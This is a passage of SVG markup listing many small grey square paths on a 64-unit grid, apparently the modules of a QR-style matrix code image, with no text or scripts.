<path d="M53.6225 17.7973H51.8927V19.5271H53.6225V17.7973Z" fill="#4F4F4F"/>
<path d="M55.3522 17.7973H53.6225V19.5271H55.3522V17.7973Z" fill="#4F4F4F"/>
<path d="M57.082 17.7973H55.3522V19.5271H57.082V17.7973Z" fill="#4F4F4F"/>
<path d="M58.8117 17.7973H57.082V19.5271H58.8117V17.7973Z" fill="#4F4F4F"/>
<path d="M60.5415 17.7973H58.8117V19.5271H60.5415V17.7973Z" fill="#4F4F4F"/>
<path d="M64.001 17.7973H62.2713V19.5271H64.001V17.7973Z" fill="#4F4F4F"/>
<path d="M1.72976 19.5271H0V21.2568H1.72976V19.5271Z" fill="#4F4F4F"/>
<path d="M3.45951 19.5271H1.72976V21.2568H3.45951V19.5271Z" fill="#4F4F4F"/>
<path d="M5.18927 19.5271H3.45951V21.2568H5.18927V19.5271Z" fill="#4F4F4F"/>
<path d="M6.91903 19.5271H5.18927V21.2568H6.91903V19.5271Z" fill="#4F4F4F"/>
<path d="M10.3785 19.5271H8.64879V21.2568H10.3785V19.5271Z" fill="#4F4F4F"/>
<path d="M13.8381 19.5271H12.1083V21.2568H13.8381V19.5271Z" fill="#4F4F4F"/>
<path d="M15.5678 19.5271H13.8381V21.2568H15.5678V19.5271Z" fill="#4F4F4F"/>
<path d="M20.7571 19.5271H19.0273V21.2568H20.7571V19.5271Z" fill="#4F4F4F"/>
<path d="M24.2166 19.5271H22.4868V21.2568H24.2166V19.5271Z" fill="#4F4F4F"/>
<path d="M31.1356 19.5271H29.4059L29.4059 21.2568H31.1356V19.5271Z" fill="#4F4F4F"/>
<path d="M32.8654 19.5271H31.1356V21.2568H32.8654V19.5271Z" fill="#4F4F4F"/>
<path d="M41.5142 19.5271H39.7844V21.2568H41.5142V19.5271Z" fill="#4F4F4F"/>
<path d="M43.2439 19.5271H41.5142V21.2568H43.2439V19.5271Z" fill="#4F4F4F"/>
<path d="M44.9737 19.5271H43.2439V21.2568H44.9737V19.5271Z" fill="#4F4F4F"/>
<path d="M51.8927 19.5271H50.163V21.2568H51.8927V19.5271Z" fill="#4F4F4F"/>
<path d="M55.3522 19.5271H53.6225V21.2568H55.3522V19.5271Z" fill="#4F4F4F"/>
<path d="M58.8117 19.5271H57.082V21.2568H58.8117V19.5271Z" fill="#4F4F4F"/>
<path d="M64.001 19.5271H62.2713V21.2568H64.001V19.5271Z" fill="#4F4F4F"/>
<path d="M5.18927 21.2568H3.45951V22.9865H5.18927V21.2568Z" fill="#4F4F4F"/>
<path d="M8.64879 21.2568H6.91903V22.9865H8.64879V21.2568Z" fill="#4F4F4F"/>
<path d="M12.1083 21.2568H10.3785V22.9865H12.1083V21.2568Z" fill="#4F4F4F"/>
<path d="M13.8381 21.2568H12.1083V22.9865H13.8381V21.2568Z" fill="#4F4F4F"/>
<path d="M15.5678 21.2568H13.8381V22.9865H15.5678V21.2568Z" fill="#4F4F4F"/>
<path d="M17.2976 21.2568L15.5678 21.2568V22.9865H17.2976V21.2568Z" fill="#4F4F4F"/>
<path d="M27.6761 21.2568H25.9464V22.9865H27.6761V21.2568Z" fill="#4F4F4F"/>
<path d="M34.5951 21.2568L32.8654 21.2568V22.9865H34.5951V21.2568Z" fill="#4F4F4F"/>
<path d="M36.3249 21.2568H34.5951V22.9865H36.3249V21.2568Z" fill="#4F4F4F"/>
<path d="M50.163 21.2568L48.4332 21.2568V22.9865H50.163V21.2568Z" fill="#4F4F4F"/>
<path d="M53.6225 21.2568H51.8927V22.9865H53.6225V21.2568Z" fill="#4F4F4F"/>
<path d="M64.001 21.2568H62.2713V22.9865H64.001V21.2568Z" fill="#4F4F4F"/>
<path d="M3.45951 22.9865L1.72976 22.9865V24.7162H3.45951V22.9865Z" fill="#4F4F4F"/>
<path d="M5.18927 22.9865H3.45951V24.7162H5.18927V22.9865Z" fill="#4F4F4F"/>
<path d="M8.64879 22.9865H6.91903V24.7162H8.64879V22.9865Z" fill="#4F4F4F"/>
<path d="M10.3785 22.9865H8.64879V24.7162H10.3785V22.9865Z" fill="#4F4F4F"/>
<path d="M13.8381 22.9865H12.1083V24.7162H13.8381V22.9865Z" fill="#4F4F4F"/>
<path d="M15.5678 22.9865H13.8381V24.7162H15.5678V22.9865Z" fill="#4F4F4F"/>
<path d="M19.0273 22.9865L17.2976 22.9865V24.7162H19.0273V22.9865Z" fill="#4F4F4F"/>
<path d="M22.4868 22.9865H20.7571V24.7162H22.4868V22.9865Z" fill="#4F4F4F"/>
<path d="M24.2166 22.9865H22.4868V24.7162H24.2166V22.9865Z" fill="#4F4F4F"/>
<path d="M32.8654 22.9865L31.1356 22.9865V24.7162H32.8654V22.9865Z" fill="#4F4F4F"/>
<path d="M36.3249 22.9865H34.5951V24.7162H36.3249V22.9865Z" fill="#4F4F4F"/>
<path d="M38.0547 22.9865L36.3249 22.9865V24.7162H38.0547V22.9865Z" fill="#4F4F4F"/>
<path d="M39.7844 22.9865H38.0547V24.7162H39.7844V22.9865Z" fill="#4F4F4F"/>
<path d="M41.5142 22.9865H39.7844V24.7162H41.5142V22.9865Z" fill="#4F4F4F"/>
<path d="M46.7034 22.9865H44.9737V24.7162H46.7034V22.9865Z" fill="#4F4F4F"/>
<path d="M50.163 22.9865H48.4332V24.7162H50.163V22.9865Z" fill="#4F4F4F"/>
<path d="M57.082 22.9865H55.3522V24.7162H57.082V22.9865Z" fill="#4F4F4F"/>
<path d="M62.2713 22.9865L60.5415 22.9865V24.7162H62.2713V22.9865Z" fill="#4F4F4F"/>
<path d="M64.001 22.9865H62.2713V24.7162H64.001V22.9865Z" fill="#4F4F4F"/>
<path d="M1.72976 24.7162H0V26.446H1.72976V24.7162Z" fill="#4F4F4F"/>
<path d="M5.18927 24.7162H3.45951V26.446H5.18927V24.7162Z" fill="#4F4F4F"/>
<path d="M6.91903 24.7162H5.18927V26.446H6.91903V24.7162Z" fill="#4F4F4F"/>
<path d="M12.1083 24.7162H10.3785V26.446H12.1083V24.7162Z" fill="#4F4F4F"/>
<path d="M19.0273 24.7162H17.2976V26.446H19.0273V24.7162Z" fill="#4F4F4F"/>
<path d="M24.2166 24.7162H22.4868L22.4868 26.446H24.2166V24.7162Z" fill="#4F4F4F"/>
<path d="M25.9464 24.7162H24.2166V26.446H25.9464V24.7162Z" fill="#4F4F4F"/>
<path d="M29.4059 24.7162H27.6761V26.446H29.4059V24.7162Z" fill="#4F4F4F"/>
<path d="M34.5951 24.7162H32.8654V26.446H34.5951V24.7162Z" fill="#4F4F4F"/>
<path d="M36.3249 24.7162H34.5951V26.446H36.3249V24.7162Z" fill="#4F4F4F"/>
<path d="M38.0547 24.7162H36.3249V26.446H38.0547V24.7162Z" fill="#4F4F4F"/>
<path d="M41.5142 24.7162H39.7844V26.446H41.5142V24.7162Z" fill="#4F4F4F"/>
<path d="M44.9737 24.7162H43.2439V26.446H44.9737V24.7162Z" fill="#4F4F4F"/>
<path d="M53.6225 24.7162H51.8927V26.446H53.6225V24.7162Z" fill="#4F4F4F"/>
<path d="M55.3522 24.7162H53.6225V26.446H55.3522V24.7162Z" fill="#4F4F4F"/>
<path d="M58.8117 24.7162H57.082V26.446H58.8117V24.7162Z" fill="#4F4F4F"/>
<path d="M60.5415 24.7162H58.8117V26.446H60.5415V24.7162Z" fill="#4F4F4F"/>
<path d="M1.72976 26.446H0V28.1757H1.72976V26.446Z" fill="#4F4F4F"/>
<path d="M6.91903 26.446H5.18927V28.1757H6.91903V26.446Z" fill="#4F4F4F"/>
<path d="M10.3785 26.446L8.64879 26.446V28.1757H10.3785V26.446Z" fill="#4F4F4F"/>
<path d="M13.8381 26.446L12.1083 26.446V28.1757H13.8381V26.446Z" fill="#4F4F4F"/>
<path d="M19.0273 26.446H17.2976V28.1757H19.0273V26.446Z" fill="#4F4F4F"/>
<path d="M20.7571 26.446L19.0273 26.446V28.1757H20.7571V26.446Z" fill="#4F4F4F"/>
<path d="M24.2166 26.446H22.4868V28.1757H24.2166V26.446Z" fill="#4F4F4F"/>
<path d="M25.9464 26.446H24.2166V28.1757H25.9464V26.446Z" fill="#4F4F4F"/>
<path d="M27.6761 26.446H25.9464V28.1757H27.6761L27.6761 26.446Z" fill="#4F4F4F"/>
<path d="M29.4059 26.446H27.6761L27.6761 28.1757H29.4059V26.446Z" fill="#4F4F4F"/>
<path d="M36.3249 26.446H34.5951V28.1757H36.3249V26.446Z" fill="#4F4F4F"/>
<path d="M38.0547 26.446H36.3249V28.1757H38.0547V26.446Z" fill="#4F4F4F"/>
<path d="M39.7844 26.446H38.0547V28.1757H39.7844V26.446Z" fill="#4F4F4F"/>
<path d="M41.5142 26.446H39.7844V28.1757H41.5142V26.446Z" fill="#4F4F4F"/>
<path d="M43.2439 26.446H41.5142V28.1757H43.2439V26.446Z" fill="#4F4F4F"/>
<path d="M46.7034 26.446L44.9737 26.446V28.1757H46.7034V26.446Z" fill="#4F4F4F"/>
<path d="M48.4332 26.446H46.7034V28.1757H48.4332V26.446Z" fill="#4F4F4F"/>
<path d="M51.8927 26.446L50.163 26.446V28.1757H51.8927V26.446Z" fill="#4F4F4F"/>
<path d="M53.6225 26.446H51.8927V28.1757H53.6225V26.446Z" fill="#4F4F4F"/>
<path d="M55.3522 26.446H53.6225V28.1757H55.3522V26.446Z" fill="#4F4F4F"/>
<path d="M64.001 26.446H62.2713V28.1757H64.001V26.446Z" fill="#4F4F4F"/>
<path d="M1.72976 28.1757H0V29.9054H1.72976V28.1757Z" fill="#4F4F4F"/>
<path d="M6.91903 28.1757H5.18927V29.9054H6.91903V28.1757Z" fill="#4F4F4F"/>
<path d="M8.64879 28.1757H6.91903V29.9054H8.64879V28.1757Z" fill="#4F4F4F"/>
<path d="M12.1083 28.1757H10.3785V29.9054H12.1083V28.1757Z" fill="#4F4F4F"/>
<path d="M15.5678 28.1757L13.8381 28.1757V29.9054H15.5678V28.1757Z" fill="#4F4F4F"/>
<path d="M20.7571 28.1757H19.0273V29.9054H20.7571V28.1757Z" fill="#4F4F4F"/>
<path d="M22.4868 28.1757H20.7571V29.9054H22.4868L22.4868 28.1757Z" fill="#4F4F4F"/>
<path d="M24.2166 28.1757H22.4868L22.4868 29.9054H24.2166V28.1757Z" fill="#4F4F4F"/>
<path d="M25.9464 28.1757H24.2166V29.9054H25.9464V28.1757Z" fill="#4F4F4F"/>
<path d="M31.1356 28.1757L29.4059 28.1757L29.4059 29.9054H31.1356V28.1757Z" fill="#4F4F4F"/>
<path d="M32.8654 28.1757H31.1356V29.9054H32.8654V28.1757Z" fill="#4F4F4F"/>
<path d="M38.0547 28.1757H36.3249V29.9054H38.0547V28.1757Z" fill="#4F4F4F"/>
<path d="M41.5142 28.1757H39.7844V29.9054H41.5142V28.1757Z" fill="#4F4F4F"/>
<path d="M43.2439 28.1757H41.5142V29.9054H43.2439V28.1757Z" fill="#4F4F4F"/>
<path d="M48.4332 28.1757H46.7034V29.9054H48.4332V28.1757Z" fill="#4F4F4F"/>
<path d="M51.8927 28.1757H50.163V29.9054H51.8927V28.1757Z" fill="#4F4F4F"/>
<path d="M55.3522 28.1757H53.6225V29.9054H55.3522V28.1757Z" fill="#4F4F4F"/>
<path d="M58.8117 28.1757H57.082V29.9054H58.8117V28.1757Z" fill="#4F4F4F"/>
<path d="M60.5415 28.1757H58.8117V29.9054H60.5415V28.1757Z" fill="#4F4F4F"/>
<path d="M3.45951 29.9054L1.72976 29.9054V31.6352H3.45951V29.9054Z" fill="#4F4F4F"/>
<path d="M5.18927 29.9054L3.45951 29.9054V31.6352H5.18927V29.9054Z" fill="#4F4F4F"/>
<path d="M8.64879 29.9054H6.91903V31.6352H8.64879V29.9054Z" fill="#4F4F4F"/>
<path d="M10.3785 29.9054H8.64879V31.6352H10.3785V29.9054Z" fill="#4F4F4F"/>
<path d="M17.2976 29.9054L15.5678 29.9054V31.6352H17.2976V29.9054Z" fill="#4F4F4F"/>
<path d="M20.7571 29.9054H19.0273V31.6352H20.7571V29.9054Z" fill="#4F4F4F"/>
<path d="M22.4868 29.9054H20.7571V31.6352H22.4868V29.9054Z" fill="#4F4F4F"/>
<path d="M25.9464 29.9054H24.2166V31.6352H25.9464V29.9054Z" fill="#4F4F4F"/>
<path d="M27.6761 29.9054L25.9464 29.9054V31.6352H27.6761V29.9054Z" fill="#4F4F4F"/>
<path d="M32.8654 29.9054H31.1356L31.1356 31.6352H32.8654V29.9054Z" fill="#4F4F4F"/>
<path d="M34.5951 29.9054L32.8654 29.9054V31.6352H34.5951V29.9054Z" fill="#4F4F4F"/>
<path d="M36.3249 29.9054L34.5951 29.9054V31.6352H36.3249V29.9054Z" fill="#4F4F4F"/>
<path d="M38.0547 29.9054H36.3249V31.6352H38.0547V29.9054Z" fill="#4F4F4F"/>
<path d="M46.7034 29.9054L44.9737 29.9054V31.6352H46.7034V29.9054Z" fill="#4F4F4F"/>
<path d="M48.4332 29.9054H46.7034V31.6352H48.4332V29.9054Z" fill="#4F4F4F"/>
<path d="M50.163 29.9054H48.4332V31.6352H50.163V29.9054Z" fill="#4F4F4F"/>
<path d="M53.6225 29.9054H51.8927V31.6352H53.6225V29.9054Z" fill="#4F4F4F"/>
<path d="M55.3522 29.9054H53.6225V31.6352H55.3522V29.9054Z" fill="#4F4F4F"/>
<path d="M60.5415 29.9054H58.8117V31.6352H60.5415V29.9054Z" fill="#4F4F4F"/>
<path d="M62.2713 29.9054L60.5415 29.9054V31.6352H62.2713V29.9054Z" fill="#4F4F4F"/>
<path d="M64.001 29.9054H62.2713V31.6352H64.001V29.9054Z" fill="#4F4F4F"/>
<path d="M3.45951 31.6352H1.72976V33.3649H3.45951V31.6352Z" fill="#4F4F4F"/>
<path d="M5.18927 31.6352H3.45951V33.3649H5.18927V31.6352Z" fill="#4F4F4F"/>
<path d="M8.64879 31.6352H6.91903V33.3649H8.64879V31.6352Z" fill="#4F4F4F"/>
<path d="M12.1083 31.6352L10.3785 31.6352V33.3649H12.1083V31.6352Z" fill="#4F4F4F"/>
<path d="M17.2976 31.6352H15.5678V33.3649H17.2976V31.6352Z" fill="#4F4F4F"/>
<path d="M19.0273 31.6352H17.2976V33.3649H19.0273V31.6352Z" fill="#4F4F4F"/>
<path d="M20.7571 31.6352H19.0273V33.3649H20.7571V31.6352Z" fill="#4F4F4F"/>
<path d="M24.2166 31.6352H22.4868L22.4868 33.3649H24.2166V31.6352Z" fill="#4F4F4F"/>
<path d="M27.6761 31.6352H25.9464L25.9464 33.3649H27.6761V31.6352Z" fill="#4F4F4F"/>
<path d="M29.4059 31.6352L27.6761 31.6352V33.3649H29.4059V31.6352Z" fill="#4F4F4F"/>
<path d="M32.8654 31.6352H31.1356V33.3649H32.8654V31.6352Z" fill="#4F4F4F"/>
<path d="M38.0547 31.6352H36.3249V33.3649H38.0547V31.6352Z" fill="#4F4F4F"/>
<path d="M39.7844 31.6352L38.0547 31.6352V33.3649H39.7844V31.6352Z" fill="#4F4F4F"/>
<path d="M44.9737 31.6352L43.2439 31.6352V33.3649H44.9737V31.6352Z" fill="#4F4F4F"/>
<path d="M46.7034 31.6352H44.9737V33.3649H46.7034V31.6352Z" fill="#4F4F4F"/>
<path d="M48.4332 31.6352H46.7034V33.3649H48.4332V31.6352Z" fill="#4F4F4F"/>
<path d="M55.3522 31.6352H53.6225V33.3649H55.3522V31.6352Z" fill="#4F4F4F"/>
<path d="M57.082 31.6352L55.3522 31.6352V33.3649H57.082V31.6352Z" fill="#4F4F4F"/>
<path d="M60.5415 31.6352H58.8117V33.3649H60.5415V31.6352Z" fill="#4F4F4F"/>
<path d="M1.72976 33.3649H0V35.0946H1.72976V33.3649Z" fill="#4F4F4F"/>
<path d="M3.45951 33.3649H1.72976V35.0946H3.45951V33.3649Z" fill="#4F4F4F"/>
<path d="M10.3785 33.3649H8.64879V35.0946H10.3785V33.3649Z" fill="#4F4F4F"/>
<path d="M15.5678 33.3649H13.8381V35.0946H15.5678V33.3649Z" fill="#4F4F4F"/>
<path d="M17.2976 33.3649H15.5678V35.0946H17.2976V33.3649Z" fill="#4F4F4F"/>
<path d="M19.0273 33.3649H17.2976V35.0946H19.0273V33.3649Z" fill="#4F4F4F"/>
<path d="M20.7571 33.3649H19.0273V35.0946H20.7571V33.3649Z" fill="#4F4F4F"/>
<path d="M29.4059 33.3649H27.6761L27.6761 35.0946H29.4059V33.3649Z" fill="#4F4F4F"/>
<path d="M31.1356 33.3649H29.4059V35.0946H31.1356L31.1356 33.3649Z" fill="#4F4F4F"/>
<path d="M36.3249 33.3649H34.5951V35.0946H36.3249V33.3649Z" fill="#4F4F4F"/>
<path d="M43.2439 33.3649H41.5142V35.0946H43.2439V33.3649Z" fill="#4F4F4F"/>
<path d="M44.9737 33.3649H43.2439V35.0946H44.9737V33.3649Z" fill="#4F4F4F"/>
<path d="M46.7034 33.3649H44.9737V35.0946H46.7034V33.3649Z" fill="#4F4F4F"/>
<path d="M48.4332 33.3649H46.7034V35.0946H48.4332V33.3649Z" fill="#4F4F4F"/>
<path d="M55.3522 33.3649H53.6225V35.0946H55.3522V33.3649Z" fill="#4F4F4F"/>
<path d="M58.8117 33.3649H57.082V35.0946H58.8117V33.3649Z" fill="#4F4F4F"/>
<path d="M64.001 33.3649H62.2713V35.0946H64.001V33.3649Z" fill="#4F4F4F"/>
<path d="M1.72976 35.0946H0V36.8244H1.72976V35.0946Z" fill="#4F4F4F"/>
<path d="M6.91903 35.0946H5.18927V36.8244H6.91903V35.0946Z" fill="#4F4F4F"/>
<path d="M10.3785 35.0946H8.64879V36.8244H10.3785V35.0946Z" fill="#4F4F4F"/>
<path d="M12.1083 35.0946H10.3785V36.8244H12.1083V35.0946Z" fill="#4F4F4F"/>
<path d="M15.5678 35.0946H13.8381V36.8244H15.5678V35.0946Z" fill="#4F4F4F"/>
<path d="M20.7571 35.0946H19.0273V36.8244H20.7571V35.0946Z" fill="#4F4F4F"/>
<path d="M31.1356 35.0946H29.4059L29.4059 36.8244H31.1356V35.0946Z" fill="#4F4F4F"/>
<path d="M32.8654 35.0946H31.1356V36.8244H32.8654V35.0946Z" fill="#4F4F4F"/>
<path d="M39.7844 35.0946H38.0547V36.8244H39.7844V35.0946Z" fill="#4F4F4F"/>
<path d="M43.2439 35.0946H41.5142V36.8244H43.2439V35.0946Z" fill="#4F4F4F"/>
<path d="M48.4332 35.0946H46.7034V36.8244H48.4332V35.0946Z" fill="#4F4F4F"/>
<path d="M50.163 35.0946H48.4332V36.8244H50.163V35.0946Z" fill="#4F4F4F"/>
<path d="M53.6225 35.0946H51.8927V36.8244H53.6225V35.0946Z" fill="#4F4F4F"/>
<path d="M55.3522 35.0946H53.6225V36.8244H55.3522V35.0946Z" fill="#4F4F4F"/>
<path d="M58.8117 35.0946H57.082V36.8244H58.8117V35.0946Z" fill="#4F4F4F"/>
<path d="M60.5415 35.0946H58.8117V36.8244H60.5415V35.0946Z" fill="#4F4F4F"/>
<path d="M64.001 35.0946H62.2713V36.8244H64.001V35.0946Z" fill="#4F4F4F"/>
<path d="M3.45951 36.8244H1.72976V38.5541H3.45951V36.8244Z" fill="#4F4F4F"/>
<path d="M5.18927 36.8244H3.45951V38.5541H5.18927V36.8244Z" fill="#4F4F4F"/>
<path d="M13.8381 36.8244H12.1083V38.5541H13.8381V36.8244Z" fill="#4F4F4F"/>
<path d="M19.0273 36.8244H17.2976V38.5541H19.0273V36.8244Z" fill="#4F4F4F"/>
<path d="M20.7571 36.8244H19.0273V38.5541H20.7571V36.8244Z" fill="#4F4F4F"/>
<path d="M22.4868 36.8244H20.7571V38.5541H22.4868V36.8244Z" fill="#4F4F4F"/>
<path d="M24.2166 36.8244H22.4868V38.5541H24.2166V36.8244Z" fill="#4F4F4F"/>
<path d="M31.1356 36.8244H29.4059V38.5541H31.1356V36.8244Z" fill="#4F4F4F"/>
<path d="M34.5951 36.8244H32.8654V38.5541H34.5951V36.8244Z" fill="#4F4F4F"/>
<path d="M36.3249 36.8244H34.5951V38.5541H36.3249V36.8244Z" fill="#4F4F4F"/>
<path d="M39.7844 36.8244H38.0547V38.5541H39.7844V36.8244Z" fill="#4F4F4F"/>
<path d="M41.5142 36.8244H39.7844V38.5541H41.5142V36.8244Z" fill="#4F4F4F"/>
<path d="M48.4332 36.8244H46.7034V38.5541H48.4332V36.8244Z" fill="#4F4F4F"/>
<path d="M50.163 36.8244H48.4332V38.5541H50.163V36.8244Z" fill="#4F4F4F"/>
<path d="M51.8927 36.8244H50.163V38.5541H51.8927V36.8244Z" fill="#4F4F4F"/>
<path d="M60.5415 36.8244H58.8117V38.5541H60.5415V36.8244Z" fill="#4F4F4F"/>
<path d="M62.2713 36.8244H60.5415V38.5541H62.2713V36.8244Z" fill="#4F4F4F"/>
<path d="M64.001 36.8244H62.2713V38.5541H64.001V36.8244Z" fill="#4F4F4F"/>
<path d="M8.64879 38.5541H6.91903V40.2838H8.64879V38.5541Z" fill="#4F4F4F"/>
<path d="M12.1083 38.5541H10.3785V40.2838H12.1083V38.5541Z" fill="#4F4F4F"/>
<path d="M17.2976 38.5541H15.5678V40.2838H17.2976V38.5541Z" fill="#4F4F4F"/>
<path d="M20.7571 38.5541H19.0273V40.2838H20.7571V38.5541Z" fill="#4F4F4F"/>
<path d="M22.4868 38.5541H20.7571V40.2838H22.4868V38.5541Z" fill="#4F4F4F"/>
<path d="M27.6761 38.5541H25.9464V40.2838H27.6761V38.5541Z" fill="#4F4F4F"/>
<path d="M29.4059 38.5541H27.6761V40.2838H29.4059L29.4059 38.5541Z" fill="#4F4F4F"/>
<path d="M36.3249 38.5541H34.5951V40.2838H36.3249V38.5541Z" fill="#4F4F4F"/>
<path d="M38.0547 38.5541H36.3249V40.2838H38.0547V38.5541Z" fill="#4F4F4F"/>
<path d="M39.7844 38.5541H38.0547V40.2838H39.7844V38.5541Z" fill="#4F4F4F"/>
<path d="M44.9737 38.5541H43.2439V40.2838H44.9737V38.5541Z" fill="#4F4F4F"/>
<path d="M46.7034 38.5541H44.9737V40.2838H46.7034V38.5541Z" fill="#4F4F4F"/>
<path d="M48.4332 38.5541H46.7034V40.2838H48.4332V38.5541Z" fill="#4F4F4F"/>
<path d="M50.163 38.5541H48.4332V40.2838H50.163V38.5541Z" fill="#4F4F4F"/>
<path d="M55.3522 38.5541H53.6225V40.2838H55.3522V38.5541Z" fill="#4F4F4F"/>
<path d="M57.082 38.5541H55.3522V40.2838H57.082V38.5541Z" fill="#4F4F4F"/>
<path d="M3.45951 40.2838H1.72976V42.0135H3.45951V40.2838Z" fill="#4F4F4F"/>
<path d="M8.64879 40.2838H6.91903V42.0135H8.64879V40.2838Z" fill="#4F4F4F"/>
<path d="M15.5678 40.2838H13.8381V42.0135H15.5678V40.2838Z" fill="#4F4F4F"/>
<path d="M19.0273 40.2838H17.2976V42.0135H19.0273V40.2838Z" fill="#4F4F4F"/>
<path d="M20.7571 40.2838H19.0273V42.0135H20.7571V40.2838Z" fill="#4F4F4F"/>
<path d="M24.2166 40.2838H22.4868L22.4868 42.0135H24.2166V40.2838Z" fill="#4F4F4F"/>
<path d="M25.9464 40.2838H24.2166V42.0135H25.9464L25.9464 40.2838Z" fill="#4F4F4F"/>
<path d="M27.6761 40.2838H25.9464L25.9464 42.0135H27.6761V40.2838Z" fill="#4F4F4F"/>
<path d="M29.4059 40.2838H27.6761V42.0135H29.4059V40.2838Z" fill="#4F4F4F"/>
<path d="M36.3249 40.2838H34.5951V42.0135H36.3249V40.2838Z" fill="#4F4F4F"/>
<path d="M38.0547 40.2838H36.3249V42.0135H38.0547V40.2838Z" fill="#4F4F4F"/>
<path d="M39.7844 40.2838H38.0547V42.0135H39.7844V40.2838Z" fill="#4F4F4F"/>
<path d="M43.2439 40.2838H41.5142V42.0135H43.2439V40.2838Z" fill="#4F4F4F"/>
<path d="M46.7034 40.2838H44.9737V42.0135H46.7034V40.2838Z" fill="#4F4F4F"/>
<path d="M51.8927 40.2838H50.163V42.0135H51.8927V40.2838Z" fill="#4F4F4F"/>
<path d="M53.6225 40.2838H51.8927V42.0135H53.6225V40.2838Z" fill="#4F4F4F"/>
<path d="M58.8117 40.2838H57.082V42.0135H58.8117V40.2838Z" fill="#4F4F4F"/>
<path d="M60.5415 40.2838H58.8117V42.0135H60.5415V40.2838Z" fill="#4F4F4F"/>
<path d="M62.2713 40.2838H60.5415V42.0135H62.2713V40.2838Z" fill="#4F4F4F"/>
<path d="M3.45951 42.0135H1.72976V43.7433H3.45951V42.0135Z" fill="#4F4F4F"/>
<path d="M5.18927 42.0135H3.45951V43.7433H5.18927V42.0135Z" fill="#4F4F4F"/>
<path d="M6.91903 42.0135H5.18927V43.7433H6.91903V42.0135Z" fill="#4F4F4F"/>
<path d="M12.1083 42.0135H10.3785V43.7433H12.1083V42.0135Z" fill="#4F4F4F"/>
<path d="M13.8381 42.0135H12.1083V43.7433H13.8381V42.0135Z" fill="#4F4F4F"/>
<path d="M17.2976 42.0135H15.5678V43.7433H17.2976V42.0135Z" fill="#4F4F4F"/>
<path d="M19.0273 42.0135H17.2976V43.7433H19.0273V42.0135Z" fill="#4F4F4F"/>
<path d="M22.4868 42.0135H20.7571L20.7571 43.7433H22.4868L22.4868 42.0135Z" fill="#4F4F4F"/>
<path d="M24.2166 42.0135H22.4868L22.4868 43.7433H24.2166V42.0135Z" fill="#4F4F4F"/>
<path d="M25.9464 42.0135H24.2166V43.7433H25.9464V42.0135Z" fill="#4F4F4F"/>
<path d="M27.6761 42.0135H25.9464V43.7433H27.6761V42.0135Z" fill="#4F4F4F"/>
<path d="M29.4059 42.0135H27.6761V43.7433H29.4059V42.0135Z" fill="#4F4F4F"/>
<path d="M34.5951 42.0135H32.8654V43.7433H34.5951V42.0135Z" fill="#4F4F4F"/>
<path d="M36.3249 42.0135H34.5951V43.7433H36.3249V42.0135Z" fill="#4F4F4F"/>
<path d="M39.7844 42.0135H38.0547V43.7433H39.7844V42.0135Z" fill="#4F4F4F"/>
<path d="M41.5142 42.0135H39.7844V43.7433H41.5142V42.0135Z" fill="#4F4F4F"/>
<path d="M43.2439 42.0135H41.5142V43.7433H43.2439V42.0135Z" fill="#4F4F4F"/>
<path d="M44.9737 42.0135H43.2439V43.7433H44.9737V42.0135Z" fill="#4F4F4F"/>
<path d="M46.7034 42.0135H44.9737V43.7433H46.7034V42.0135Z" fill="#4F4F4F"/>
<path d="M50.163 42.0135H48.4332V43.7433H50.163V42.0135Z" fill="#4F4F4F"/>
<path d="M53.6225 42.0135H51.8927V43.7433H53.6225V42.0135Z" fill="#4F4F4F"/>
<path d="M57.082 42.0135H55.3522V43.7433H57.082V42.0135Z" fill="#4F4F4F"/>
<path d="M60.5415 42.0135H58.8117V43.7433H60.5415V42.0135Z" fill="#4F4F4F"/>
<path d="M62.2713 42.0135H60.5415V43.7433H62.2713V42.0135Z" fill="#4F4F4F"/>
<path d="M64.001 42.0135H62.2713V43.7433H64.001V42.0135Z" fill="#4F4F4F"/>
<path d="M6.91903 43.7433H5.18927V45.473H6.91903V43.7433Z" fill="#4F4F4F"/>
<path d="M8.64879 43.7433H6.91903V45.473H8.64879V43.7433Z" fill="#4F4F4F"/>
<path d="M17.2976 43.7433H15.5678V45.473H17.2976V43.7433Z" fill="#4F4F4F"/>
<path d="M19.0273 43.7433H17.2976V45.473H19.0273V43.7433Z" fill="#4F4F4F"/>
<path d="M38.0547 43.7433H36.3249V45.473H38.0547V43.7433Z" fill="#4F4F4F"/>
<path d="M44.9737 43.7433H43.2439V45.473H44.9737V43.7433Z" fill="#4F4F4F"/>
<path d="M60.5415 43.7433H58.8117V45.473H60.5415V43.7433Z" fill="#4F4F4F"/>
<path d="M5.18927 45.473H3.45951V47.2027H5.18927V45.473Z" fill="#4F4F4F"/>
<path d="M6.91903 45.473H5.18927V47.2027H6.91903V45.473Z" fill="#4F4F4F"/>
<path d="M8.64879 45.473H6.91903V47.2027H8.64879V45.473Z" fill="#4F4F4F"/>
<path d="M10.3785 45.473H8.64879V47.2027H10.3785V45.473Z" fill="#4F4F4F"/>
<path d="M12.1083 45.473H10.3785V47.2027H12.1083V45.473Z" fill="#4F4F4F"/>
<path d="M17.2976 45.473H15.5678V47.2027H17.2976V45.473Z" fill="#4F4F4F"/>
<path d="M19.0273 45.473H17.2976V47.2027H19.0273V45.473Z" fill="#4F4F4F"/>
<path d="M20.7571 45.473H19.0273V47.2027H20.7571V45.473Z" fill="#4F4F4F"/>
<path d="M24.2166 45.473H22.4868V47.2027H24.2166V45.473Z" fill="#4F4F4F"/>
<path d="M27.6761 45.473H25.9464V47.2027H27.6761V45.473Z" fill="#4F4F4F"/>
<path d="M32.8654 45.473H31.1356V47.2027H32.8654V45.473Z" fill="#4F4F4F"/>
<path d="M38.0547 45.473H36.3249V47.2027H38.0547V45.473Z" fill="#4F4F4F"/>
<path d="M39.7844 45.473H38.0547V47.2027H39.7844V45.473Z" fill="#4F4F4F"/>
<path d="M44.9737 45.473H43.2439V47.2027H44.9737V45.473Z" fill="#4F4F4F"/>
<path d="M46.7034 45.473H44.9737V47.2027H46.7034V45.473Z" fill="#4F4F4F"/>
<path d="M48.4332 45.473H46.7034V47.2027H48.4332V45.473Z" fill="#4F4F4F"/>
<path d="M50.163 45.473H48.4332V47.2027H50.163V45.473Z" fill="#4F4F4F"/>
<path d="M51.8927 45.473H50.163V47.2027H51.8927V45.473Z" fill="#4F4F4F"/>
<path d="M60.5415 45.473H58.8117V47.2027H60.5415V45.473Z" fill="#4F4F4F"/>
<path d="M1.72976 47.2027H0V48.9325H1.72976V47.2027Z" fill="#4F4F4F"/>
<path d="M5.18927 47.2027H3.45951V48.9325H5.18927V47.2027Z" fill="#4F4F4F"/>
<path d="M6.91903 47.2027H5.18927V48.9325H6.91903V47.2027Z" fill="#4F4F4F"/>
